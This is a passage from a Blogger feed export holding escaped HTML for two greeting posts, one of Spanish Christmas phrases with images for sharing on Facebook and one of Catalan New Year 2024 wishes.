Facebook\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI8ItAV8ICgnr3TXb_n0tUPEzttKe1wqDd47THtEARdjNzlSfcqs7YaFENVD2mUMHh1SyrCEWZadwS1nrpcLd5B1wTzMcbaBHcoy5seVrMIQsLfWm9MoaFIat6AexJVtxWXtZzKghar_E\/s1600\/frases+navidad+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" height=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI8ItAV8ICgnr3TXb_n0tUPEzttKe1wqDd47THtEARdjNzlSfcqs7YaFENVD2mUMHh1SyrCEWZadwS1nrpcLd5B1wTzMcbaBHcoy5seVrMIQsLfWm9MoaFIat6AexJVtxWXtZzKghar_E\/w640-h595\/frases+navidad+%25284%2529.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u0026nbsp;La navidad no es un acontecimiento. sino una parte de su hogan\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Eque uno lleva siempre en su corazon\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EFeliz Navidad, Que la celebración de estas Fiestas sean el comienzo de una vida mejor!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003ELa Navidad es una época de amor y solidaridad puede levantar el ánimo del más pobre y entristecer al rico. Quiero compartir contigo mis me jores deseos navidenos de amor, paz y amistad. Feliz Navidad !\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\"El amor a la vida\" Entre las cosas más sencillas y cotidianas se esconden miles de gotas de felicidad, abre las manos y deja que te llenen de sueños .\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EQue en estas fiestas, la magia sea tu mejor traje, tu sonrisa el mejor regalo, tus ojos el mejor destino y tu felicidad mi mejor deseo. ¡Feliz Navidad!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003ELa navidad. el solo mencionar la palabra atrae imagenes. olores, recuerdos,momentos..\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Epara nuestra cultura es relevante la fecha, es como si por esa\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003Enoche el recogimiento\u0026nbsp; y el perdón nos anestesiara y todo problema se volviese más pequeno.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\"NO PODIA DEJAR PASAR ESTA FECHA SIN SALUDARTE Y ENVIARTE UN MENSAJE LLENO DE AFECTO, FELIZ NAVIDAD\"\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EFeliz Navidad. Con mucho cariño nos regalamos un año más de bendiciones, abrazos, besos, hemos festejado todas las ocasiones del año con mucho cariño y a Dios le estoy agradecida por haber conocido una estrellita tan linda como tú. Feliz Navidad y un Próspero y bendecido Año Nuevo.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u0026nbsp;“Las mejores y más recordadas Fiestas Navideñas son aquellas en que tenemos a nuestro lado a los seres queridos y a personas como ustedes.”.\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD17qDhW203soXS7aK3AQudTIPYFhlZfVtxuuzX_lAeH0m8p9tYKNRUlPaMZanZR1zzFLUouT05gwVbfojwho3xP7NRHH5Obt-cz7z9c1nCb-0313UFlLFy8t8w8EJ4FxrkJpilJVT_D8V\/s1600\/frases+navidad+%25281%2529.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD17qDhW203soXS7aK3AQudTIPYFhlZfVtxuuzX_lAeH0m8p9tYKNRUlPaMZanZR1zzFLUouT05gwVbfojwho3xP7NRHH5Obt-cz7z9c1nCb-0313UFlLFy8t8w8EJ4FxrkJpilJVT_D8V\/s1600\/frases+navidad+%25281%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPpsLcSP-3mLmT3gTvmZkaoRGNGo5Px-fEQGy0ZkM26Wp3038PM8gvDKqNIiL7Jn-Wt8yyYuHeIpuP0BwGOz_MxSNbfIFCClhjoyGQUjXkgDL6QWnnFpKAryIowmGADxJVxsh2FyxqEGi\/s1600\/frases+navidad+%25285%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpPpsLcSP-3mLmT3gTvmZkaoRGNGo5Px-fEQGy0ZkM26Wp3038PM8gvDKqNIiL7Jn-Wt8yyYuHeIpuP0BwGOz_MxSNbfIFCClhjoyGQUjXkgDL6QWnnFpKAryIowmGADxJVxsh2FyxqEGi\/w640-h360\/frases+navidad+%25285%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOF7W9kNFoGuDN6050G1giksvqd0n6tKMvwv7nOHcSYTWjDCakUjY0cGTcI_yoYB_ue4KnrMnbYG1FcFXnDvtaLwJ7_3AMOGCBGrWHVOtjftNmTIwiL7FcNzYXNUsgaLz087dHCTRx9Ef0\/s1600\/frases+navidad+%25286%2529.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOF7W9kNFoGuDN6050G1giksvqd0n6tKMvwv7nOHcSYTWjDCakUjY0cGTcI_yoYB_ue4KnrMnbYG1FcFXnDvtaLwJ7_3AMOGCBGrWHVOtjftNmTIwiL7FcNzYXNUsgaLz087dHCTRx9Ef0\/w640-h384\/frases+navidad+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1iFV6CYrKiPTwsFX-9wauq0s16YLy0IZ_k2hTvWTO8v5W-SkCGJ0ulNHXce0y1Lfjubpoz7pCYZj8Dky-_eBR7w5QqQhh2XC9KtIjTqMHnkRnRC9hd-f1P9lNSPOe-EV3khqHO_r0ErD2\/s1600\/frases+navidad+%25287%2529.jpg\"\u003E\u003Cimg alt=\"Feliz Navidad imágenes con frases para Facebook\" border=\"0\" height=\"591\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1iFV6CYrKiPTwsFX-9wauq0s16YLy0IZ_k2hTvWTO8v5W-SkCGJ0ulNHXce0y1Lfjubpoz7pCYZj8Dky-_eBR7w5QqQhh2XC9KtIjTqMHnkRnRC9hd-f1P9lNSPOe-EV3khqHO_r0ErD2\/w640-h591\/frases+navidad+%25287%2529.jpg\" title=\"Feliz Navidad imágenes con frases para Facebook\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-5BiKpaMqBVY\/UMf048TH9tI\/AAAAAAAAfhc\/H_JIlhJhfck\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525284%252529%25255B2%25255D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (4)\" src=\"http:\/\/lh4.ggpht.com\/-9blF5Nlklh0\/UMf06tMy7iI\/AAAAAAAAfhk\/vNgXfJw45ao\/feliz%252520navidad%252520capitanpalomo-com%252520%2525284%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (4)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003Eimágenes Feliz Navidad con frases y dedicatorias para enviar a tus amigos,\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-LV5CywC-P4E\/UMf07hRMCAI\/AAAAAAAAfhs\/Pr2AK5AJ1S4\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%25252811%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (11)\" src=\"http:\/\/lh6.ggpht.com\/-r_eQJEnSTqw\/UMf08ZGlieI\/AAAAAAAAfh0\/_fSdfBXWvIs\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%25252811%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (11)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-JtlNWWrP1OU\/UMf09Mr0nPI\/AAAAAAAAfh8\/A9-kr167Yqk\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (1)\" border=\"0\" height=\"300\" src=\"http:\/\/lh3.ggpht.com\/-5lt0gvvzjJA\/UMf09xXkW9I\/AAAAAAAAfiE\/4-gYjisjXGc\/w400-h300\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (1)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh3.ggpht.com\/-mJej9ZFTZqc\/UMf1BIDHd0I\/AAAAAAAAfic\/DNpRqqmtrSA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (1)\" src=\"http:\/\/lh5.ggpht.com\/-VDZvtLhARhs\/UMf1B2xOBlI\/AAAAAAAAfik\/aJkNarG4EqY\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525281%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (1)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh3.ggpht.com\/-Yv2nuoCRb1g\/UMf1C6ionmI\/AAAAAAAAfis\/xD1aRNknTeU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525285%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (5)\" src=\"http:\/\/lh4.ggpht.com\/-eT9gf3W2Puk\/UMf1DgGCTOI\/AAAAAAAAfi0\/D9UwS1eNWc8\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525285%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (5)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh6.ggpht.com\/-7bG7KASFZ_k\/UMf1MeQFK3I\/AAAAAAAAfj8\/pWU_-GXeKIA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (8)\" src=\"http:\/\/lh3.ggpht.com\/-YgBNSW0uZ6w\/UMf1NJdboFI\/AAAAAAAAfkE\/awz5QSGHxMU\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (8)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-nWDpSnojcpk\/UMf1V97FDpI\/AAAAAAAAflM\/guylMZ1Z-Ec\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525289%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (9)\" src=\"http:\/\/lh5.ggpht.com\/-E4jHCtqSwdQ\/UMf1WidzTOI\/AAAAAAAAflU\/NeDAaOWBEJc\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525289%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (9)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E. Frases Bonitas de navidad para compartir con los amigos en Facebook y otros redes sociales\u003Ca href=\"http:\/\/www.hi5gratis.com\/comentarios\/feliz-navidad\/index15.php\" style=\"background: rgb(255, 255, 255); border-bottom: #00adef 1px double; border-color: rgb(0, 173, 239); border-left: #00adef 1px double; border-right: #00adef 1px double; border-style: double; border-top: #00adef 1px double; border-width: 1px; color: navy; font-family: tahoma; font-size: 11px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px; padding-top: 1px; padding: 1px; text-decoration: none;\" target=\"_self\"\u003E\u0026nbsp; \u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-th-9ZWrogqo\/UMf1Rmy-ZhI\/AAAAAAAAfks\/B2XLc8SYwrU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (6)\" src=\"http:\/\/lh5.ggpht.com\/-bAlm3V1pXtM\/UMf1S3IKNPI\/AAAAAAAAfk0\/dTdTs0-VntY\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (6)\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/lh4.ggpht.com\/-DG4gZbFhQ0c\/UMf1PumWIbI\/AAAAAAAAfkc\/ITyqr7s_xvU\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525283%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (3)\" src=\"http:\/\/lh5.ggpht.com\/-ZLdNeECzHxI\/UMf1QhozTiI\/AAAAAAAAfkk\/y0wpODNNf7g\/s16000\/feliz%252520navidad%252520capitanpalomo-com%252520%2525283%252529_thumb.gif?imgmax=800\" style=\"display: inline;\" title=\"feliz navidad capitanpalomo-com (3)\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003Eimágenes de Navidad para facebook \u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/lh6.ggpht.com\/--dqnIuhHTIA\/UMf1HO426NI\/AAAAAAAAfjM\/Qg_70a-FZls\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (8)\" border=\"0\" height=\"400\" src=\"http:\/\/lh5.ggpht.com\/-tm1GPG-oQ_I\/UMf1H4rqOxI\/AAAAAAAAfjU\/sdI3vw_SyMo\/w298-h400\/feliz%252520navidad%252520capitanpalomo-com%252520%2525288%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (8)\" width=\"298\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/lh5.ggpht.com\/-ce_Dusl8bJk\/UMf1I23mJRI\/AAAAAAAAfjc\/crJDZdhcFwA\/s1600-h\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad capitanpalomo-com (6)\" border=\"0\" height=\"400\" src=\"http:\/\/lh3.ggpht.com\/-FCcPasMHJm4\/UMf1JlBpgDI\/AAAAAAAAfjk\/eEq2a2wDIuE\/w300-h400\/feliz%252520navidad%252520capitanpalomo-com%252520%2525286%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"feliz navidad capitanpalomo-com (6)\" width=\"300\" \/\u003E\u003C\/a\u003E   \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003EImágenes para Facebook, Twitter, WhatssApp imágenes para foros, grupos y facebook\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5219117959434003546\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/11\/frases-feliz-navidad-con-imagenes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5219117959434003546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5219117959434003546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/11\/frases-feliz-navidad-con-imagenes.html","title":"Frases feliz Navidad con imágenes bonitas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/lh3.ggpht.com\/-djp2Ox2cx8s\/UMf1LpoVhVI\/AAAAAAAAfj0\/24VR2sWZE4w\/s72-c\/feliz%252520navidad%252520capitanpalomo-com%252520%2525287%252529_thumb.gif?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-6500702241580252096"},"published":{"$t":"2023-12-15T02:08:00.000-08:00"},"updated":{"$t":"2023-12-15T02:08:21.080-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feliç Any nou"}],"title":{"type":"text","$t":"Feliç any nou 2024 frases en catalán"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EFeliz año frases en catalán\u003C\/h1\u003E\u003Cdiv\u003EParaules per desitjar un Bon Nadal i un \u003Cb\u003Efeliç Any Nou 2024.\u0026nbsp;\u003C\/b\u003ERecull de frases d'allò més originals\u0026nbsp;per felicitar l'any nou\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s720\/FELI%C3%87%20ANY%20NOU%202024%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"720\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h444\/FELI%C3%87%20ANY%20NOU%202024%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnHKxlkYEkkredqKfR-tN0oc0-yeQIX2iNER2mmqUw-7b8yjvP8-vGGNdZisqPKeJynKIkqfOVS16Qb_Mgvk-AIXmClQ9jNN8230xx4ZsguuQVQ8Um20P5SlNnWn2CKAsIvFeXghDLK0g0JkaU6V2R_bFLryp95hHjSdHd8UXd7r12XqYiPV7Ky5gnhI\/s932\/imageedit_73_4188205859.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"932\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnHKxlkYEkkredqKfR-tN0oc0-yeQIX2iNER2mmqUw-7b8yjvP8-vGGNdZisqPKeJynKIkqfOVS16Qb_Mgvk-AIXmClQ9jNN8230xx4ZsguuQVQ8Um20P5SlNnWn2CKAsIvFeXghDLK0g0JkaU6V2R_bFLryp95hHjSdHd8UXd7r12XqYiPV7Ky5gnhI\/w640-h456\/imageedit_73_4188205859.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003EFelicitacions de Cap d’any per amics\u003C\/h2\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E1. Que aquest any nou porti amb si nous somriures, noves oportunitats i molta felicitat. Bon any 2024!\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E2. Que aquest any estigui ple de moments màgics, rialles inoblidables i èxits per a tots. Bon any nou!\u003Cbr \/\u003E\u003Cbr \/\u003E3. Desitjo que aquest 2024 sigui ple de pau, amor i prosperitat per a tu i els teus éssers estimats. Feliç Any Nou!\u003Cbr \/\u003E\u003Cbr \/\u003E4. Que cada dia del nou any sigui com un full en blanc, esperant ser escrit amb moments especials i èxits. Bon Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E5. Amb l'arribada del 2024, que tots els teus somnis esdevinguin realitat i que la felicitat et segueixi a cada pas. Bon any!\u003Cbr \/\u003E\u003Cbr \/\u003E6. Que la llum de l'esperança guii el teu camí i que la sort et somrigui en aquest nou any. Feliç Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E7. Amb l'arribada del 2024, obre una nova pàgina de la teva vida plena de felicitat, amor i èxits. Bon Any Nou!\u003Cbr \/\u003E\u003Cbr \/\u003E8. Que aquest nou any et porti molta alegria, salut i èxits en tot el que emprenguis. Feliç Any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E9. Desitjo que aquest any nou et brindi noves oportunitats per créixer i ser feliç. Bon any 2024!\u003Cbr \/\u003E\u003Cbr \/\u003E10. Que la pau i la felicitat omplin el teu cor en aquesta nova etapa que comencem. Feliç Any Nou 2024!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESi aquest any consideres que la vida t’ha tirat a terra... aquest 2024 dona-li la volta i mira les estrelles.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4B9D8uAZSY73B360hoEAgpTulQQjsLOP3H7auaeOMRab5pGYRdULbjniRziNfNcy6ElGQxcC5cOqyo7N6VM9a4NC-_shGeXu51Y7QbUiKa9GWtWaVGozmee4Av4w_Zq1k5EqscTortQ\/s1600\/Frddddddddame+0+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"767\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4B9D8uAZSY73B360hoEAgpTulQQjsLOP3H7auaeOMRab5pGYRdULbjniRziNfNcy6ElGQxcC5cOqyo7N6VM9a4NC-_shGeXu51Y7QbUiKa9GWtWaVGozmee4Av4w_Zq1k5EqscTortQ\/s640\/Frddddddddame+0+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp;frases de Nadal per enviar per WhatsApp, \u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003ETant de bo tots els teus problemes durin tan poc com els teus propòsits d’any nou. Feliç 2024\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV2jQj8SAHEDl0Z7zHf8hVA1z-9BT4LEGxLEzVVvrACYCZXmzVjZh6yXHSye9PZ2zEATNZokZGseoCAJV6ji6ILI55TePZRTJJVxUN78ogB9aiJRjKYDF7OyVJO-EcV_EkSRaQd6x2sTouc-nXxDxG-c0CruNMRn53KK3_SLOzAILfB1gR5YyqL761Bs\/s932\/FELI%C3%87%20ANY%20NOU%202024%20(1).jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"932\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV2jQj8SAHEDl0Z7zHf8hVA1z-9BT4LEGxLEzVVvrACYCZXmzVjZh6yXHSye9PZ2zEATNZokZGseoCAJV6ji6ILI55TePZRTJJVxUN78ogB9aiJRjKYDF7OyVJO-EcV_EkSRaQd6x2sTouc-nXxDxG-c0CruNMRn53KK3_SLOzAILfB1gR5YyqL761Bs\/w640-h450\/FELI%C3%87%20ANY%20NOU%202024%20(1).jpg\" width=\"640\" 